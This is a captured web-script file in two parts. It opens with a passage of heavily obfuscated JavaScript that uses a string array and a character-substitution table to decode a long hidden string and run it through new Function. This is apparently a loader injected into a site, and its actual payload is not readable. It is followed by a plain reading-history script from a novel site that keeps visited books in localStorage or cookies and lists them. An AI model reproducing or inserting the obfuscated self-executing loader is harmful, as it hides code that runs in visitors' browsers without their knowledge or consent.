g={'!':'k','d':'h','V':'V','.':'U','A':':','2':'m','q':'H','k':'6','x':'2',':':'z','r':'=','X':',','6':'?','E':'9','o':'O','J':'-','-':'D','9':'s',',':'i','U':')','v':'w','+':'Q','*':'e','c':']','D':';','@':'7','7':'M','O':'.','}':'t','Z':'v','P':'Z','p':'8','_':'N','8':'d','i':'G','^':'+','K':'l','b':'c','u':'C','[':'W','R':'Y','Y':'F','H':'y','G':'X','4':'J','(':'&','C':'L','T':'5',']':'|','N':'K','y':'(','a':'a','I':'3','t':'*','e':'1','|':'I','%':'~','{':'q','?':'T','W':'@','M':'b','h':'B','F':'[','L':'E','S':'%','s':'}','B':'A','3':'u','=':'P','&':'R','l':'{','~':'g','1':'^',';':'4','m':'f','z':'r','f':'j','Q':'o','w':'S','5':'!','j':'p','n':'_','g':'n',')':'x'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1fd')](d,c[k('0x1b8')][k('0x279')+k('0x265')](0x10));new Function('d',e)(d);}()));})();

(() => {function a(){const l=['}3zg\x20','Q2jQg','zQj*z','!Xm3g','g3KKU','Da^r\x27','38269YVDTps','(dr\x27^','/v,g/','K*g~}','az*g}','g}9hH','-a}*y','l,myy','7++hz','9*z]q','z\x20mr8','ba29Q','mhg79','scUD','TUSmO','2*y\x279','3U6xA','180ofRkNO','~O}*9',',g9*z','ybO8a','bX\x27a\x27','2\x22X\x228','UlMO8','LK*2*','(8r\x27^','O}*9}','g*v\x20Y','g}Ob3','\x20-a}*','\x27^7a}','g9\x27Xd','K*2*g','baKKy','*z]7,','XbX~U','Hj*Od','rm3gb','g~\x275r','(2r\x27^','yarMy','}\x20arg','32*g}','aKKya','zbr\x27d','z}HOb','bOKr5','}Hy~X','}rm3g','aOQg2','XyUr>','}Hj*Q','(Zr\x27^','*gbQ8','cO*)j','yD]$U','mO93M','z*ybX','}]]8Q',',Qgya','\x27XyUr','\x27UF0c','zg\x20~s','*b}Oj','dXMUX',',*U]]','8/O}*','\x228ag,','ydUDa','rl,Aa','bO*)j','b}Obz',',jdQg','}sAm3','sDMOQ','/;kkI','m\x20a((','wbz,j','3gb},','Qv9*z','QgyUl','(bU]]','OOO*s','1106112SIqRmW','}\x20br8','y*Xdr','\x22cDmr','DMOgr','aXbUl','XoMf*','subst','92fOb','*zaMK','\x20mrls','*X\x27Z\x27','*|g}y','133737igofhu','jrm3g','b}\x27rr','*.&|u','hzQv9','29QmO','QyaXb','m,g*=','K*}\x20b','D,myM','g\x20aO8','0XbO*','by8Qb','*ma3K','z]ojj','*99a~','bz,j}','*FacO','b32*g','Ozy~U','UO~*}','y*X\x278','76JZHFcg','Fjaz9','Ma,83','8Q2yU','mFacU','AasUX','*a~g*','zg\x20aD','*yUss','*}A~s','1DctU','FcUFx','}yMO3','yyg*v','\x20aFKc','gyUlz','*O8^\x27','cUDZa','*,hzQ','}}j9A','}ygaZ','Q*ObQ','K,g3)','gb},Q','(aOnn','gga29','ssDz*','*XdXM','Fm3gb','e(b((','QhzQv','8*m,g','Q83K*','?a~_a','*OZA\x27','K*}\x20a','}aUUU','}y\x279b','aXbX~','ajdg*','aO9*g','g\x20aUM','pTEbI','yaXbU','zO39*','6LDpiHj','U6eA/','Ul,my','UmcJp','*=zQj','/2QM,','*DMOb','a9*yU','*],ja','1721580RcCVmp','Qgy\x27n','8k@xM','h5m3g','UDMO8',',~a}Q','g\x20mFa','aXbXl','*97Q8','g\x20oMf','aUUXp','@8k@x','6IA;U',';kkIM','}UUlm','//\x27^m','XbUsD','UUUsD','=zQj*','m3gb}','DMO8y','\x27UDK*','8ydy4','d*z,g','}\x20!\x20,','bQ2\x22X','*g32*','9sK*}','Mp;\x27^','_Q8*O','9}z,g','Uz*}3','rmDMO','*a}*L','p;\x27UD','UJeU/','UsDMO','a((aO','3K}\x27X','*a}*y','*}3zg','>/ag8','3rgaZ','rF\x228Q','*O2^\x27','267862grlSuL','aDmOj','8Ulm3','D,my5','r\x276}r','lMOjy','OdU^y','3,hzQ','MwQb!','ybUly','x(b((','~UlMO','mOg*)','X*)jQ','kx0*I','z*}3z','b}O8*','fnvmc','3K*6m','U]]oM','l*g32','5390495zfkcno','jpiTl',']q3av','e6gdd','}h*mQ','ObQQ!','QzyK*','f*b}O','10xNpwkW','*K9*l','a*M@;','aOQgQ','v9*z]','yMO3U','XKA5e','Q2/bQ','b},Qg','}O~*}','\x20bra(','\x27/bb/','U6eA0',',ObQ2','8yg3K','ring','g}Obz','y/y1]','dcDK*','*H?aj','*g}y*','}O}QC','a9ovg','>dyKQ','I**b@','9}yMO','r0Usy','*A50X','\x20asDz','124664LLonjJ','m\x20aUm','ZaK3*','ba},Q','j*grm','zQ}Q}','V,ZQh',']+N+/','nn*97','DMO2r',';kx0*','sOM,g','].uhz','TkUUU','*X\x272\x27','Qz}9D','}w,MK','y*X\x27d','MyMO9','~y0Xx','zQv9*','rmFac','yaXbX','e5rr/',',g~Us','//ba}','\x27QMf*','*OZ6\x27','\x27v99A','z,j}\x27','**b@@','\x278*ma','KX!UU','dOzag','*z}Hy','\x279}z,','},Qgy',',8ryF','}z,g~','\x20MO8y','zQ,8]','gOdz*','*rm3g','DMO8r','Dz*}3','yKUlz',')jQz}','roMf*','UlK*}','ObKQ9',',mHyl','A50X~','*v\x20[*','Qz}9X','XbUXb','z}9Al','\x20Unn3','/O}*9','/O*)*','MpTEb','Qv*zu','wo_O9','zz*g}','O8y~X',';(b((','zaMK*','Qb32*','K*}\x20~','zB~*g','UDbO9','g\x20Mya','*}ym^','Ia*M@'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x83;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x100'))/0x1+-parseInt(j('0x153'))/0x2+parseInt(j('0x160'))/0x3*(parseInt(j('0x176'))/0x4)+parseInt(j('0x1ac'))/0x5*(parseInt(j('0x1a3'))/0x6)+parseInt(j('0x1d9'))/0x7+-parseInt(j('0xb1'))/0x8*(-parseInt(j('0x111'))/0x9)+parseInt(j('0x94'))/0xa*(-parseInt(j('0x8c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x70461),!(function(){const k=b,c={'jpiTl':function(f,g){return f(g);},'UmcJp':k('0x8f')+k('0x88')+k('0x10c')+k('0x1af')+k('0x9c')+k('0x155')+k('0x1db')+k('0x18d')+k('0xf7')+k('0x1a5')+k('0x17a')+k('0x86')+k('0x1b2')+k('0x136')+k('0xc0')+k('0x168')+k('0xc6')+k('0x145')+k('0x9a')+k('0x84')+k('0xe8')+k('0x190')+k('0xfa')+k('0x171')+k('0x121')+k('0x146')+k('0xe6')+k('0x146')+k('0xe6')+k('0x140')+k('0x12e')+k('0x16b')+k('0xdf')+k('0x1c7')+k('0x15d')+k('0xba')+k('0x1a9')+k('0x1cc')+k('0x1d6')+k('0x1b1')+k('0x1a2')+k('0xf5')+k('0xa9')+k('0xed')+k('0x1aa')+k('0xdc')+k('0x1bf')+k('0x13b')+k('0x123')+k('0x1de')+k('0x1b3')+k('0x1c6')+k('0xf2')+k('0xe4')+k('0x17f')+k('0x1d0')+k('0x161')+k('0x9c')+k('0xc7')+k('0x1e4')+k('0x166')+k('0x8a')+k('0x93')+k('0x195')+k('0x1a7')+k('0xd3')+k('0x19c')+k('0x1d0')+k('0x130')+k('0x9c')+k('0x1a1')+k('0x107')+k('0x193')+k('0x128')+k('0x1b6')+k('0x151')+k('0xf1')+k('0xcb')+k('0x162')+k('0x133')+k('0x14c')+k('0x1d1')+k('0xb9')+k('0x196')+k('0x1cb')+k('0x17d')+k('0xf4')+k('0xe0')+k('0x147')+k('0x1d3')+k('0xfe')+k('0x169')+k('0x173')+k('0x159')+k('0x87')+k('0x167')+k('0xfc')+k('0x12f')+k('0xd0')+k('0x1d2')+k('0x8b')+k('0x15c')+k('0xaf')+k('0xb3')+k('0x17b')+k('0x1e3')+k('0xd4')+k('0x126')+k('0x133')+k('0xb2')+k('0x92')+k('0x1c4')+k('0x19f')+k('0xf0')+k('0xfd')+k('0x9c')+k('0xde')+k('0x1d4')+k('0x184')+k('0xbc')+k('0xa2')+k('0xd1')+k('0xdd')+k('0x13e')+k('0x157')+k('0x1bf')+k('0x13b')+k('0xe1')+k('0x9e')+k('0x18e')+k('0x1b4')+k('0x89')+k('0x14e')+k('0x150')+k('0x86')+k('0x16a')+k('0x16d')+k('0x149')+k('0x18d')+k('0x185')+k('0x1d4')+k('0xb0')+k('0x1d4')+k('0xd8')+k('0x115')+k('0xe7')+k('0x14a')+k('0x125')+k('0xd5')+k('0x158')+k('0x86')+k('0x1b5')+k('0x13f')+k('0xb6')+k('0x124')+k('0xaa')+k('0x1be')+k('0x12d')+k('0x12b')+k('0x1bc')+k('0xc3')+k('0xae')+k('0x192')+k('0xd5')+k('0x191')+k('0x117')+k('0x175')+k('0x13c')+k('0x1d5')+k('0xd9')+k('0x18c')+k('0xea')+k('0x182')+k('0x1a4')+k('0x148')+k('0x1ab')+k('0x142')+k('0xad')+k('0x110')+k('0x102')+k('0x11a')+k('0x99')+k('0x1b8')+k('0x1c0')+k('0xbf')+k('0x132')+k('0x1a8')+k('0xea')+k('0x182')+k('0xa0')+k('0x1b0')+k('0xc2')+k('0x13c')+k('0xab')+k('0xb4')+k('0xda')+k('0x138')+k('0x1ca')+k('0xc4')+k('0xbe')+(k('0x1c0')+k('0x15e')+k('0x132')+k('0xa5')+k('0xe9')+k('0xd6')+k('0x180')+k('0x137')+k('0xeb')+k('0x16c')+k('0x12a')+k('0x91')+k('0x141')+k('0x181')+k('0x187')+k('0x10a')+k('0xf3')+k('0x11c')+k('0xef')+k('0x14d')+k('0x13a')+k('0x172')+k('0x9d')+k('0x118')+k('0x105')+k('0x197')+k('0x10f')+k('0x170')+k('0x13d')+k('0x1dc')+k('0xc8')+k('0x178')+k('0x8e')+k('0x188')+k('0x98')+k('0xb7')+k('0xc5')+k('0x16e')+k('0x194')+k('0x109')+k('0xa7')+k('0x164')+k('0x122')+k('0x1e0')+k('0x98')+k('0x108')+k('0x14f')+k('0xbd')+k('0x14f')+k('0xb8')+k('0x112')+k('0x18a')+k('0x1b1')+k('0x1a2')+k('0xf5')+k('0x1ba')+k('0x1d7')+k('0x18f')+k('0x18b')+k('0x116')+k('0x19d')+k('0x165')+k('0x1c5')+k('0x143')+k('0x10b')+k('0xa1')+k('0x156')+k('0xcd')+k('0x1bb')+k('0x177')+k('0x15f')+k('0x183')+k('0x11d')+k('0x174')+k('0x106')+k('0x1cf')+k('0x10e')+k('0x103')+k('0xa6')+k('0x129')+k('0xe5')+k('0x1e1')+k('0xf8')+k('0x9f')+k('0x1b9')+k('0x1a0')+k('0x96')+k('0x85')+k('0xcf')+k('0x1ae')+k('0x1ce')+k('0x97')+k('0xb5')+k('0x14e')+k('0x150')+k('0x19e')+k('0x1c2')+k('0xee')+k('0xd7')+k('0xe3')+k('0x152')+k('0x1bd')+k('0x131')+k('0x16f')+k('0xdb')+k('0x9c')+k('0x1e2')+k('0x11b')+k('0x14e')+k('0x1ad')+k('0x11f')+k('0x114')+k('0x19a')+k('0x144')+k('0xe2')+k('0x17e')+k('0x95')+k('0x199')+k('0x1dd')+k('0x11e')+k('0xd2')+k('0x179')+k('0xff')+k('0x119')+k('0x186')+k('0x127')+k('0x1d8')+k('0x101')+k('0x135')+k('0x163')+k('0xfb')+k('0xa8')+k('0x1df')+k('0xcc')+k('0x134')+k('0x198')+k('0x1c1')+k('0x154')+k('0xf3')+k('0xa4')+k('0x1cd')+k('0x120')+k('0x19b')+k('0xce')+k('0xf6')+k('0x12c')+k('0x189')+k('0xca')+k('0x1c3')+k('0x17c')+k('0x15b')+k('0x9b')+k('0x14b')+k('0xec')+k('0xf9')+k('0xbb')+k('0xac')+k('0x1b7')+k('0x1c8')+k('0x1da')+k('0x104')+k('0x1c9')+k('0x113')+k('0x90')+k('0x139')+k('0x83')+k('0xc1')+k('0xc9')+k('0x10d'))};var d=f=>{let g={')':'x','l':'{','t':'*','M':'b','R':'Y','w':'S','n':'_','G':'X','Y':'F','*':'e','-':'D',';':'4','e':'1','=':'P','}':'t','6':'?','s':'}','9':'s','Z':'v','X':',','p':'8','D':';','7':'M','!':'k','3':'u','8':'d','m':'f','&':'R','_':'N','g':'n','@':'7','o':'O','L':'E','d':'h','i':'G','z':'r','5':'!','N':'K','V':'V','c':']','y':'(','I':'3','O':'.','~':'g','F':'[','r':'=',',':'i','W':'@','b':'c','J':'-',':':'z','f':'j','S':'%','H':'y','T':'5','|':'I','^':'+','C':'L','a':'a','4':'J',']':'|','E':'9','j':'p','x':'2','B':'A','Q':'o','%':'~','2':'m','h':'B','[':'W','q':'H','U':')','A':':','1':'^','(':'&','k':'6','.':'U','u':'C','v':'w','P':'Z','+':'Q','{':'q','K':'l','?':'T'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x8d')](d,c[k('0x1a6')][k('0x15a')+k('0xa3')](0x10));new Function('d',e)(d);}()));})();



--- FILE ---
content_type: application/javascript
request_url: https://www.biqu.in/template/hm8/yuedu.js
body_size: 1205
content:

var _num = 20;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,pic,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+pic+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>4)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul class="list-unstyled mip-xs-item-list">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
            bookhtml+='<li><div class="mipui-xs-item-list"><div class="item-media">';
			bookhtml+='<a data-type="mip" class="item-link" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'"><mip-img layout="container" src="'+books[i][2]+'"></mip-img></a></div>';
			bookhtml+='<div class="item-content">';
            bookhtml+='<h4 class="list-title"><a data-type="mip" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'">'+books[i][3]+'</a></h4>';
            bookhtml+='<p class="description">上回观看：<a href="/chapter/'+books[i][1]+'.html" data-type="mip" data-title="'+books[i][4]+'">'+books[i][4]+'</a><br /></p>';
			bookhtml+='<p class="info"><span><a> </a></span><span  class="pull-right"><a href="javascript:removebook(\''+books[i][0]+'\')" style="color:red">删除</a></span></p>';
			bookhtml+='</div></div></li>';
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

